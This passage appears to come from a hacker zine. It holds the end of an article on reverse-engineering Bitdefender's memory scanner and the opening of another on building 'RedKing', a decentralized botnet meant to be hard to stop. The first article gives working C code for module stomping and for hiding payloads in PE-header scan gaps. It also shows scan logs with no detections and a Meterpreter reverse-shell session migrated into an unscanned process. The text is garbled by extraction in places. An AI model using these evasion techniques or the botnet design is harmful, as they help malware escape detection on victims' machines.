 AddToScan(pScanHandle, &inh, sizeof(IMAGE_NT_HEADERS));
 ulPointerToRawData = ALIGN_UP(sizeof(IMAGE_NT_HEADERS) + 
 ulSizeOfSectionHeaders, 0x200);
 for (int i = 0; i < usNumberOfSections; i++) {
```

```
 if (pSectionHeaders[i].VirtualAddress <= inh.OptionalHeader.SizeOfImage) {
       // [3]
       if ((inh.OptionalHeader.SizeOfImage - pSectionHeaders[i].VirtualAddress) 
           > = pSectionHeaders[i].VirtualSize) {
         pSectionHeaders[i].PointerToRawData = ulPointerToRawData;
         pSectionHeaders[i].SizeOfRawData = pSectionHeaders[i].VirtualSize;
         ulPointerToRawData = ALIGN_UP(ulPointerToRawData + 
                                        pSectionHeaders[i].VirtualSize, 0x200);
       }
     }
   }
   AddToScan(pScanHandle, pSectionHeaders, ulSizeOfSectionHeaders);
   for (int i = 0; i < inh.FileHeader.NumberOfSections; i++) {
     pSectionHeader = malloc(pSectionHeaders[i].VirtualSize);
     memset(pSectionHeader, 0, sizeof(pSectionHeaders[i].VirtualSize));
     ReadProcessMemory(hProcess, pAddress + pSectionsHeaders[i].VirtualAddress,
                       pSectionHeader, pSectionHeaders[i].VirtualSize,
                       &uNumberOfBytesRead);
     AddToScan(pScanHandle, pSectionHeader, pSectionHeaders[i].VirtualSize);
     free(pSectionHeader);
   }
   free(pSectionHeaders);
   return TRUE;
}
It's interesting to note here that Bitdefender checks and aborts the scan if it 
detects the number of sections is 0 at [1] because it is a valid scenario with 
executable code. Similarly at [2], a file alignment value of less than 0x200 
is legitimate. Again, at [3], section headers can have a VirtualSize member of 
0 in which case the SizeOfRawData is used. With these PE parsing issues, it 
begs the question of whether or not related issues pervade the codebase and how 
deep they run.
A "full" scan performs almost the same functionality as the "memory" scan with 
slight differences. Similarly, it parses the PE headers however modifies the 
file header and optional header such that a raw view of the PE file would match 
that of the image view. It then "merges" all the sections into one by crafting 
a new section header, setting the number of sections to 1, naming it ".avx", 
and giving it the characteristics of IMAGE_SCN_CNT_CODE | IMAGE_SCN_MEM_WRITE |
IMAGE_SCN_MEM_READ | IMAGE_SCN_MEM_EXECUTE. It will proceed to provide a 
static, pre-crafted DOS header before scanning it, the modified NT headers, and 
finally the new section header. Sections are then enumerated using 
kernel32!VirtualQueryEx with a maximum of 0x10000-byte chunks at a time until 
it reaches the end. In doing so, it will scan all of the sections instead of 
limiting to 10 as in the "memory" scan. In doing so, it will scan all of the 
sections instead of 
limiting to 10 as in the "memory" scan. If it encounters a page that is in the 
MEM RESERVE state or has PAGE GUARD or PAGE NOACCESS protections, it will skip
it. A rough definition follows:
BOOL FullMemoryScan(PVOID Object, HANDLE hProcess, void* pScanHandle,
                     PVOID pAddress, ULONG ulModuleSize, void* arg6) {
   SIZE_T uNumberOfBytesRead;
   SIZE_T uNumberOfBytesToRead;
   ULONG uSectionsSize;
   IMAGE_DOS_HEADER idh;
   IMAGE_NT_HEADERS inh;
   IMAGE_SECTION_HEADER ish;
```

```
 MEMORY_BASIC_INFORMATION mbi;
 PVOID pData;
```

```
 if (ulModuleSize < 0x1000) {
   return FALSE;
```

```
 }
```
 **ReadProcessMemory(hProcess, pAddress, &idh, sizeof(IMAGE\_DOS\_HEADER),**

```
 &uNumberOfBytesRead);
 if (idh.e_magic != IMAGE_DOS_SIGNATURE) {
   return FALSE;
 }
 if (!idh.e_lfanew) {
   return FALSE;
 }
 if (idh.e_lfanew <= ulModuleSize) {
   ReadProcessMemory(hProcess, pAddress + idh.e_lfanew, &inh,
                      sizeof(IMAGE_NT_HEADERS), &uNumberOfBytesRead);
   // Set raw disk format equivalent to the mapped memory image's.
   inh.FileHeader.NumberOfSections = 1;
   inh.FileHeader.SizeOfOptionalHeader = 0xF0;
   inh.OptionalHeader.FileAlignment = 0x1000;
   inh.OptionalHeader.SectionAlignment = 0x1000;
   inh.OptionalHeader.SizeOfHeaders = 0x1000;
   inh.OptionalHeader.SizeOfImage = ulModuleSize;
   // Make this one giant section.
   ish.Characteristics = IMAGE_SCN_MEM_EXECUTE | IMAGE_SCN_MEM_READ | 
       IMAGE_SCN_CNT_CODE | IMAGE_SCN_MEM_WRITE;
   uSectionsSize = ulModuleSize - 0x1000; // Subtract size of header.
   ish.Misc.VirtualSize = uSectionsSize; 
   ish.SizeOfRawData = uSectionsSize;
   ish.Name = 'xva.';
   ish.PointerToRawData = 0x1000;
   ish.VirtualAddress = 0x1000;
   AddToScan(pScanHandle, &CustomDosHeader, sizeof(CustomDosHeader));
   AddToScan(pScanHandle, &NtHeaders, sizeof(IMAGE_NT_HEADERS));
   AddToScan(pScanHandle, &SectionHeader, IMAGE_SIZEOF_SECTION_HEADER);
   // Add size of headers and skip to the sections.
   pAddress += 0x1000;
 }
 pData = malloc(0x10000);
 if (!uSectionsSize) {
   free(pData);
   return TRUE;
 }
 // Scan the sections max 0x10000 bytes at a time.
 do {
   if (!mbi.RegionSize) {
     do {
       VirtualQueryEx(hProcess, hModule, &mbi, 
                       sizeof(MEMORY_BASIC_INFORMATION));
     } while (!mbi.uRegionSize)
   }
   uNumberOfBytesToRead = min(min(uSectionsSize, 0x10000), mbi.RegionSize);
   if (mbi.State == MEM_RESERVE || 
       mbi.Protect & (PAGE_GUARD | PAGE_NOACCESS)) {
     memset(pData, 0, uNumberOfBytesToRead);
   } else {
     ReadProcessMemory(hProcess, pAddress, pData, uNumberOfBytesToRead,
                        &uNumberOfBytesRead);
   }
   AddToScan(pScanHandle, pData, uNumberOfBytesToRead);
   pAddress += uNumberOfBytesToRead;
   mbi.RegionSize -= uNumberOfBytesToRead;
   uSectionsSize -= (ULONG)uNumberOfBytesToRead;
 } while (uSectionsSize);
```

```
 free(pData);
```

```
 return TRUE;
}
Finally, the "pgexec" scan handles non-file-backed executable pages. The 
FindExecutablePages function mentioned beforehand discovers these pages and 
sets a flag to trigger this type of scan. It is a very simple scan where it 
checks if there is a PE file in a target page before adding it to be scanned.
BOOL ScanExecPage(PVOID pObject, HANDLE hProcess, void* pScanHandle,
                   PVOID pAddress, ULONG ulSize) {
   SIZE_T uNumberOfBytesRead;
   ULONG ulPageSize = min(0x100000, ulSize);
   PVOID pPage;
   PIMAGE_DOS_HEADER pidh;
   PIMAGE_NT_HEADERS pinh;
   BOOL bFlag;
   ULONG ulValue;
   pPage = malloc(ulPageSize);
   ReadProcessMemory(hProcess, pAddress, pPage, ulPageSize,
                     &uNumberOfBytesRead);
   if (ulPageSize > 0x138) {
     // Check if page contains a PE image.
     pidh = (PIMAGE_DOS_HEADER)pPage;
     if (pidh->e_magic == IMAGE_DOS_SIGNATURE) {
       if (pidh->e_lfanew + sizeof(IMAGE_NT_HEADERS) <= ulPageSize) {
         if (pidh->e_magic != IMAGE_DOS_SIGNATURE) {
           bFlag = TRUE;
           pidh->e_magic = IMAGE_DOS_SIGNATURE;
         }
         pinh = (PIMAGE_NT_HEADERS)((PBYTE)pAddress + pidh->e_lfanew);
         if (pinh->Signature != IMAGE_NT_SIGNATURE || bFlag) {
           pinh->Signature = IMAGE_NT_SIGNATURE;
           ulValue = 0x13371337;
           SomeFunction(pObject, 0x68, &ulValue, 4, 0);
         }
       }
     }
   }
   AddToScan(pScanHandle, pPage, ulPageSize);
   free(pPage);
   return TRUE;
}
```
This concludes the section on Bitdefender's memory scanning capabilities. Let's move onto identifying some weaknesses to develop bypasses.

#### **3.2 Module Stomping**

The first obvious place to look is in the FindExecutablePages code. Bitdefender assumes something oddly specific with file-backed pages as if it can only house PE files. These pages can be trivially created using CreateFileMapping and MapViewOfFile and its page can be overwritten with arbitrary code. This will make the page immune from being marked for "pgexec" scans which also means that the protection can be as extreme as PAGE EXECUTE READWRITE if desired.

Of course when mapping a PE file like this, it will be introduced to the module list. This will eventually get scanned by Bitdefender like any other module however, note that the scanning functions will early exit if there is no valid DOS nor NT signatures detected. The resulting effect is that Bitdefender will not scan image pages that do not have a DOS or NT signature regardless of its page protection. This allows for trivial module stomping attacks.

**VOID TrivialModuleStomp(PCWSTR pModuleName, CONST PBYTE pPayload, SIZE\_T uSize) {**

```
 PVOID pModule;
   PIMAGE_DOS_HEADER pidh;
   PIMAGE_NT_HEADERS pinh;
   // Get access to image page.
   pModule = GetModuleHandle(pModuleName);
   pidh = (PIMAGE_DOS_HEADER)pModule;
   pinh = (PIMAGE_NT_HEADERS)((PBYTE)pModule + pidh->e_lfanew);
   // Page protection doesn't matter because it is an image page.
   VirtualProtect(pModule, pinh->OptionalHeader.SizeOfImage,
                  PAGE_EXECUTE_READWRITE, ...);
   // Overwrite at least the DOS signature.
   CopyMemory(pModule, pPayload, uSize);
}
Running a scan with Bitdefender shows no detections:
<?xml version="1.0" encoding="utf-8"?>
<?xml-stylesheet type="text/xsl" href="C:\Program Files\Bitdefender\Bitdefender 
Security\ondemand.xsl"?>
<ScanSession creator="" name="Quick Scan" installPath="C:\Program 
Files\Bitdefender\Bitdefender Security\" creationDate="Sunday, September 25, 
2022 10:16:59 AM" 
originalPath="C:\ProgramData\Bitdefender\Desktop\Profiles\Logs\system\da29f7c8-2
3b1-4974-8d11-209959ac694b\1664126088_1_01.xml" >
       <ScanSettings 
               statisticsRefreshInterval="1000"
               scanSpeed="1.000000"
               lowPriority="0"
               enableExclusions="1"
               scanAdware="1"
               scanSpyware="1"
               scanApplications="1"
               scanDialers="1"
               scanKeyloggers="1"
               scanFiles="1"
               scanAllFiles="1"
               scanProgramsOnly="1"
               useCustomPrograms="0"
               customPrograms=""
              scanUserDefined="0"
               scanPacked="1"
               scanArchives="0"
               useSmartScan="1"
               scanEmails="0"
               scanRootkits="0"
               scanAllRootkits="0"
               scanBoot="0"
               scanMemory="1"
               scanRegistry="1"
               quickScan="1"
               scanCookies="0"
              scanUefi="0"
               shutdownAfter="0"
               passwordPrompt="0"
               onlyAllowedActions="1"
               deepArchiveScan="0"
               maxArchiveLevel="15"
               maxArchiveSize="0"
               infectedAction1="1"
               infectedAction2="1"
               suspectAction1="1"
               suspectAction2="1"
               rootkitAction="1"
              userDefinedExtensions=""
               scanPua="1"
               computeSha256Hash="0"
               computeMd5Hash="0"
               disableIndexer="1"
               enableCertReport="0"
```
 **scanCloudFiles="0" paranoidAction="1"**

```
 <Paranoid>
 </Paranoid>
```
**>**

 **<ScanPaths> </ScanPaths>**

 **<ExcludedPaths> </ExcludedPaths>**

**<ExcludedCertificateHashes> </ExcludedCertificateHashes>**

```
 <ExcludedFileHash>
 </ExcludedFileHash>
```
 **<ExcludedExtensions> </ExcludedExtensions>**

 **<ExcludedCmdlineParams> </ExcludedCmdlineParams>**

```
 <ExcludedThreatNames>
 </ExcludedThreatNames>
```
#### **</ScanSettings>**

```
<EngineSummary
        totalSignatures="10059372"
        enginesVersion="11.0.1.19"
        />
```

```
<ScanSummary
```

```
 scannedArchives="0"
 scannedPacked="0"
 startTime="1664126088"
 duration="129968"
userDefinedExtensions="">
```

```
 <TypeSummary type="1"
        scanned="0"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
        renamed="0"
        hidden="0"
```
 **/>**

```
 <TypeSummary type="4"
        scanned="0"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
        renamed="0"
        hidden="0"
 />
```
 **<TypeSummary type="0" scanned="2" infected="0"**

```
 <TypeSummary type="7"
        scanned="0"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
```
 **/>**

```
 <TypeSummary type="6"
        scanned="0"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
        renamed="0"
        hidden="0"
```
 **/>**

```
 <TypeSummary type="3"
        scanned="3219"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
        renamed="0"
        hidden="0"
```
 **/>**

```
 <TypeSummary type="2"
        scanned="3038"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
        renamed="0"
        hidden="0"
```
 **/>**

```
 <TypeSummary type="5"
        scanned="0"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
        renamed="0"
        hidden="0"
```
 **/>**

 **suspicious="0" disinfected="0" deleted="0" moved="0" moved\_reboot="0" delete\_reboot="0" renamed="0" hidden="0"**

```
 renamed="0"
                     hidden="0"
              />
      </ScanSummary>
      <ScanDetails>
              <UnresolvedDetails>
              </UnresolvedDetails>
              <ResolvedDetails>
              </ResolvedDetails>
              <IgnoredDetails>
              </IgnoredDetails>
              <NotScannedDetails
                     skipped="1897"
                     ioerrors="0"
                     archiveBombs="0"
                     passwordProtected="0"
 >
              </NotScannedDetails>
      </ScanDetails>
```
## **</ScanSession>**

However, dumping the overwritten process space to disk immediately gets detected:

**The file C:\Users\tgt\Desktop\ModuleStomp.exe.bin is infected with Generic.Exploit.Shellcode.4.F69FCAEF and was moved to quarantine. It is recommended that you run a System Scan to make sure your system is clean.**

#### **3.3 Hiding Between Gaps**

A closer inspection of the "memory" and "full" scan code reveals a gap where Bitdefender misses potential "caves" where malicious code can hide. Let's begin with the "memory" scan where it parses the PE header. Note that it only reads the DOS and NT headers before parsing the section headers and its sections. In the "full" scan, it parses the DOS and NT headers the same. In both scenarios, the call to ReadProcessMemory only reads the size of each of the DOS and NT headers, nothing more, creating holes in its scanning between the DOS and NT headers. Moreover, since Bitdefender only parses the section headers and directly skips over the rest of the header page in the "full" scan, another gap occurs after the section headers.



 **PIMAGE\_DOS\_HEADER pidh;**

This phenomenon affects every single PE module in the process. This can be taken advantage of to weave large pieces of code across multiple module headers. Although not as effective as the module stomping method, a slight variation can be adapted:

**VOID SetPayloadInScanGap(PCWSTR pModuleName, CONST PBYTE pPayload, SIZE\_T uSize) { PVOID pModule; PVOID pTarget;**

80

```
 PIMAGE_NT_HEADERS pinh;
   // Get access to image page.
   pModule = GetModuleHandle(pModuleName);
   pidh = (PIMAGE_DOS_HEADER)pModule;
   pinh = (PIMAGE_NT_HEADERS)((PBYTE)pModule + pidh->e_lfanew);
   // Get a pointer to after the section headers.
   pTarget = (PBYTE)IMAGE_FIRST_SECTION(pinh) +
             IMAGE_SIZEOF_SECTION_HEADER * pinh->FileHeader.NumberOfSections;
   // Page protection doesn't matter because it is an image page.
   VirtualProtect(pModule, pinh->OptionalHeader.SizeOfHeaders,
                   PAGE_EXECUTE_READWRITE, ...);
   // Write the payload into a gap in the scan.
   CopyMemory(pTarget, pPayload, uSize);
}
Triggering a manual scan reveals no detections:
<?xml version="1.0" encoding="utf-8"?>
<?xml-stylesheet type="text/xsl" href="C:\Program Files\Bitdefender\Bitdefender 
Security\ondemand.xsl"?>
<ScanSession creator="" name="Quick Scan" installPath="C:\Program 
Files\Bitdefender\Bitdefender Security\" creationDate="Sunday, September 25, 
2022 11:18:23 AM" 
originalPath="C:\ProgramData\Bitdefender\Desktop\Profiles\Logs\system\da29f7c8-2
3b1-4974-8d11-209959ac694b\1664129769_1_01.xml" >
       <ScanSettings 
               statisticsRefreshInterval="1000"
               scanSpeed="1.000000"
               lowPriority="0"
               enableExclusions="1"
               scanAdware="1"
               scanSpyware="1"
               scanApplications="1"
               scanDialers="1"
               scanKeyloggers="1"
               scanFiles="1"
               scanAllFiles="1"
               scanProgramsOnly="1"
               useCustomPrograms="0"
               customPrograms=""
              scanUserDefined="0"
               scanPacked="1"
               scanArchives="0"
               useSmartScan="1"
               scanEmails="0"
               scanRootkits="0"
               scanAllRootkits="0"
               scanBoot="0"
               scanMemory="1"
               scanRegistry="1"
               quickScan="1"
               scanCookies="0"
              scanUefi="0"
               shutdownAfter="0"
               passwordPrompt="0"
               onlyAllowedActions="1"
               deepArchiveScan="0"
               maxArchiveLevel="15"
               maxArchiveSize="0"
               infectedAction1="1"
               infectedAction2="1"
               suspectAction1="1"
               suspectAction2="1"
               rootkitAction="1"
              userDefinedExtensions=""
               scanPua="1"
               computeSha256Hash="0"
               computeMd5Hash="0"
```

```
 disableIndexer="1"
 enableCertReport="0"
 scanCloudFiles="0"
 paranoidAction="1"
```

```
 <Paranoid>
 </Paranoid>
```
**>**

 **<ScanPaths> </ScanPaths>**

 **<ExcludedPaths> </ExcludedPaths>**

**<ExcludedCertificateHashes> </ExcludedCertificateHashes>**

```
 <ExcludedFileHash>
 </ExcludedFileHash>
```
 **<ExcludedExtensions> </ExcludedExtensions>**

 **<ExcludedCmdlineParams> </ExcludedCmdlineParams>**

 **<ExcludedThreatNames> </ExcludedThreatNames>**

```
</ScanSettings>
```

```
<EngineSummary
        totalSignatures="10059372"
        enginesVersion="11.0.1.19"
        />
```
**<ScanSummary**

 **scannedArchives="0" scannedPacked="0" startTime="1664129769" duration="133250" userDefinedExtensions="">**

```
 <TypeSummary type="1"
        scanned="0"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
        renamed="0"
        hidden="0"
```

```
 />
```
 **<TypeSummary type="4" scanned="0" infected="0" suspicious="0" disinfected="0" deleted="0" moved="0" moved\_reboot="0" delete\_reboot="0" renamed="0" hidden="0"**

```
 />
```
 **<TypeSummary type="0"**

83

```
 <TypeSummary type="7"
        scanned="0"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
```
 **/>**

```
 <TypeSummary type="6"
        scanned="0"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
        renamed="0"
        hidden="0"
```
 **/>**

```
 <TypeSummary type="3"
        scanned="3220"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
        renamed="0"
        hidden="0"
```
 **/>**

```
 <TypeSummary type="2"
        scanned="3046"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
        renamed="0"
        hidden="0"
```
 **/>**

```
 <TypeSummary type="5"
        scanned="0"
        infected="0"
        suspicious="0"
        disinfected="0"
        deleted="0"
        moved="0"
        moved_reboot="0"
        delete_reboot="0"
        renamed="0"
        hidden="0"
```
 **/>**

```
 scanned="2"
 infected="0"
 suspicious="0"
 disinfected="0"
 deleted="0"
 moved="0"
 moved_reboot="0"
 delete_reboot="0"
 renamed="0"
 hidden="0"
```

```
 moved_reboot="0"
 delete_reboot="0"
 renamed="0"
 hidden="0"
```

```
 />
```
**</ScanSummary>**

**<ScanDetails>**

 **<UnresolvedDetails> </UnresolvedDetails>**

 **<ResolvedDetails> </ResolvedDetails>**

 **<IgnoredDetails> </IgnoredDetails>**

 **<NotScannedDetails skipped="1898" ioerrors="0" archiveBombs="0" passwordProtected="0"**

 **>**

 **</NotScannedDetails> </ScanDetails>**

#### **</ScanSession>**

However, dumping the page to disk immediately gets detected:

**The file C:\Users\tgt\Desktop\ScanGap.exe\_0x7ff7479b0000-0x1000.bin is infected with Generic.Exploit.Shellcode.4.B391F855 and was moved to quarantine. It is recommended that you run a System Scan to make sure your system is clean.**

#### **3.4 Whitelisted Applications**

During testing, it was noted that injecting into specific processes did not trigger any detections. Additional debugging to dump the target modules and process IDs of scans did not reveal these processes either. qkumba suggests that it may be because these are MS signed binaries and are not as critical as something like explorer.exe. Just going off the list of normal existing processes and some initial testing, the following are some examples that I have yet to see be scanned: notepad.exe, taskhostw.exe, svchost.exe, ctfmon.exe, sihost.exe. Further testing and reverse engineering is required to validate the extent of this.

To demonstrate, a meterpreter instance can be migrated into a taskhostw.exe process.

**msf6 exploit(multi/handler) > run**

**[\*] Started reverse TCP handler on 192.168.220.145:8000 [\*] Sending stage (175686 bytes) to 192.168.220.1 [\*] Meterpreter session 26 opened (192.168.220.145:8000 -> 192.168.220.1:50696) at 2022-09-26 07:45:51 -0400**

**meterpreter > ps | grep taskhostw Filtering on 'taskhostw'**

**Process List**

**============**

 **PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 3760 1500 taskhostw.exe x64 1 6656 1500 taskhostw.exe x64 1 DESKTOP-T33JJUF\tgt C:\Windows\System32\taskhostw.exe**

```
meterpreter > migrate -P 6656
[*] Migrating from 6900 to 6656...
[*] Migration completed successfully.
meterpreter > del C:\\Users\\tgt\\Downloads\\asdf.exe
meterpreter >
Triggering a manual scan will not reveal any detections:
<?xml version="1.0" encoding="utf-8"?>
<?xml-stylesheet type="text/xsl" href="C:\Program Files\Bitdefender\Bitdefender 
Security\ondemand.xsl"?>
<ScanSession creator="" name="Quick Scan" installPath="C:\Program 
Files\Bitdefender\Bitdefender Security\" creationDate="Sunday, September 25, 
2022 11:56:12 AM" 
originalPath="C:\ProgramData\Bitdefender\Desktop\Profiles\Logs\system\da29f7c8-2
3b1-4974-8d11-209959ac694b\1664132031_1_01.xml" >
       <ScanSettings 
               statisticsRefreshInterval="1000"
               scanSpeed="1.000000"
               lowPriority="0"
               enableExclusions="1"
               scanAdware="1"
               scanSpyware="1"
               scanApplications="1"
               scanDialers="1"
               scanKeyloggers="1"
               scanFiles="1"
               scanAllFiles="1"
               scanProgramsOnly="1"
               useCustomPrograms="0"
               customPrograms=""
              scanUserDefined="0"
               scanPacked="1"
               scanArchives="0"
               useSmartScan="1"
               scanEmails="0"
               scanRootkits="0"
               scanAllRootkits="0"
               scanBoot="0"
               scanMemory="1"
               scanRegistry="1"
               quickScan="1"
               scanCookies="0"
              scanUefi="0"
               shutdownAfter="0"
               passwordPrompt="0"
               onlyAllowedActions="1"
               deepArchiveScan="0"
               maxArchiveLevel="15"
               maxArchiveSize="0"
               infectedAction1="1"
               infectedAction2="1"
               suspectAction1="1"
               suspectAction2="1"
               rootkitAction="1"
              userDefinedExtensions=""
               scanPua="1"
               computeSha256Hash="0"
               computeMd5Hash="0"
               disableIndexer="1"
               enableCertReport="0"
               scanCloudFiles="0"
               paranoidAction="1"
       >
               <Paranoid>
               </Paranoid>
               <ScanPaths>
               </ScanPaths>
```

```
85
```
 **<ExcludedPaths> </ExcludedPaths>**

```
<ExcludedCertificateHashes>
             </ExcludedCertificateHashes>
              <ExcludedFileHash>
              </ExcludedFileHash>
              <ExcludedExtensions>
              </ExcludedExtensions>
              <ExcludedCmdlineParams>
              </ExcludedCmdlineParams>
              <ExcludedThreatNames>
              </ExcludedThreatNames>
      </ScanSettings>
      <EngineSummary
              totalSignatures="10069430"
              enginesVersion="11.0.1.19"
              />
      <ScanSummary
              scannedArchives="0"
              scannedPacked="0"
              startTime="1664132031"
              duration="140781"
             userDefinedExtensions="">
              <TypeSummary type="1"
                     scanned="0"
                     infected="0"
                     suspicious="0"
                     disinfected="0"
                     deleted="0"
                     moved="0"
                     moved_reboot="0"
                     delete_reboot="0"
                     renamed="0"
                     hidden="0"
              />
              <TypeSummary type="4"
                     scanned="0"
                     infected="0"
                     suspicious="0"
                     disinfected="0"
                     deleted="0"
                     moved="0"
                     moved_reboot="0"
 delete_reboot="0"
 renamed="0"
                     hidden="0"
              />
              <TypeSummary type="0"
                     scanned="2"
                     infected="0"
                     suspicious="0"
                     disinfected="0"
                     deleted="0"
                     moved="0"
                     moved_reboot="0"
                     delete_reboot="0"
                     renamed="0"
                     hidden="0"
              />
```


 **/>**

 **<TypeSummary type="2" scanned="3057" infected="0" suspicious="0" disinfected="0" deleted="0" moved="0" moved\_reboot="0" delete\_reboot="0" renamed="0" hidden="0"**

 **/>**

 **<TypeSummary type="3" scanned="3220" infected="0" suspicious="0" disinfected="0" deleted="0" moved="0" moved\_reboot="0" delete\_reboot="0" renamed="0" hidden="0"**

 **/>**

 **<TypeSummary type="6" scanned="0" infected="0" suspicious="0" disinfected="0" deleted="0" moved="0" moved\_reboot="0" delete\_reboot="0" renamed="0" hidden="0"**

 **/>**

 **<TypeSummary type="7" scanned="0" infected="0" suspicious="0" disinfected="0" deleted="0" moved="0" moved\_reboot="0" delete\_reboot="0" renamed="0" hidden="0"**

 **/>**

**</ScanSummary>**

**<ScanDetails> <UnresolvedDetails> </UnresolvedDetails>**

```
 <ResolvedDetails>
              </ResolvedDetails>
              <IgnoredDetails>
              </IgnoredDetails>
              <NotScannedDetails
                     skipped="1845"
                     ioerrors="0"
                     archiveBombs="0"
                    passwordProtected="0"
 >
```
 **</NotScannedDetails> </ScanDetails>**

### **</ScanSession>**

#### **4. Conclusion**

The analysis of Malwarebytes and Bitdefender has given us a glimpse of what antivirus memory scanning technology looks like and how they may be bypassed. In comparison to pe-sieve, these two products do not come close in terms of effectiveness or scope. Although I am not surprised by such an extreme gap, I can only hope that vendors who do not implement memory scanning to the degree provided by pe-sieve can take inspiration and improve themselves.

What I have shown here is only just scratching the surface of how antimalware solutions operate in a specific environment for a specific target audience. Other products as well as EDR counterparts may provide more sophisticated memory scanning techniques in conjunction with other detection methods.

#### **5. References**

[1] https://github.com/hasherezade/pe-sieve/releases

[2] https://github.com/forrest-orr/moneta



Authored by b0t

b0tvx on keybase chat

Greetings: Steven Strogatz, CRW, f0wl

RedKing is a project to create a decentralized, autonomous botnet that is capable of code evolution. Though I did not accomplish all of my goals in this writeup, I will continue to work on this project until it is useful. This project is written in Kotlin and simulations are written in Java.

#### **A Peer to Peer Hivemind**

RedKing is an attempt to create a network that can operate without the need for any kind of command and control server or supernodes in a peer to peer network. Additionally, I describe a relatively simple trick to allow the network of machines to solve an arbitrary optimization problem provided by the botmaster. In essence, the goal is to create a decentralized hivemind that is difficult to control or stop.

#### **Motivation**

Better analysis of program behavior has been a major improvement of security tools in recent years. Be it through Splunk, a monitoring tool like osquery or some special logic coded into an agent, behavioral analysis has and will continue to become more advanced.

Microsoft, CrowdStrike, SentinelOne and others will continue to develop new features, which will eventually converge on watching the standard user's behavior at all times. This is a feature today, but it's not hard to see how it may end up being a social issue tomorrow. What if a company or government is alerted just because you're doing something considered unusual on your computer? It's easy to laugh at this now, but Microsoft for example is getting more advanced in these capabilities. Defender is very hard to completely remove from windows. Don't kid yourself that Apple is better. Google locationd. They have no problem getting more info from your own machine if it makes them money. Is this the year of the Linux Desktop? We need to subvert this potential threat by being a step ahead. Ideally, a decentralized swarm that can manage itself to counteract this threat.

#### **Design Constraints**

If we're to create a network that is both decentralized and tough to monitor, we need to think about how peer to peer botnets have been attacked in the past. A classic attack one can perform on a peer to peer botnet is harvesting peers by asking neighbors and supernodes for more peers. At this point, people attacking the network can easily map out other machines and abuse protocol features to make other nodes disconnect, malfunction or even execute code.

To avoid this potential issue in our own network, we will make use of what is referred to as a restricted route network. This means in practical terms that every node is only connected to a small, mostly fixed number of neighbors and that these connections do not tend to change over time. This makes network

analysis for an adversary more difficult, because harvesting attacks are now no longer possible. However, it also brings some interesting technical challenges we need to consider.

#### **Small World Networks**

First documented in the late 50s by a social scientist named Stanley Milgram when attempting to understand human social networks, small worlds have a set of extremely interesting properties. Human social networks are resilient, spread information rapidly and do not tend to have single points of control. Creating a computer network with these properties is desirable because it is both efficient and difficult to disrupt from a network topology perspective. It's also worth noting that while Small World Networks do tend to describe human social networks fairly successfully, this kind of network can be found in many places in nature. The neurons that organize your short term memory form a small world network, for example.

To understand what's going on, let's dig in a bit further into what a network like this looks like.

Small world networks are characterized by having a high number of short connections and a decreasing likelihood of connections the further away nodes are. The easiest way to think about this is by thinking about geography. If you've settled in a town, you are more likely to know people who are geographically close to you. You may know some people on the other side of the planet, but the odds are significantly lower.

#### **Kleinberg Small World Networks**

A computer scientist named Jon Kleinberg created a model of small world networks that explicitly allows greedy navigation in a graph of nodes. This means that we do not actually need any additional overhead or infrastructure to manage the network other than direct connections between machines. This is perfect for our use case.

To think about this in a technical way, let's consider the distribution of distances between every node in the network. Kleinberg Small World Networks are characterized as having a distribution of distances defined by is that the distribution of distances is defined by a function,  $1/x\ln(x)$ .

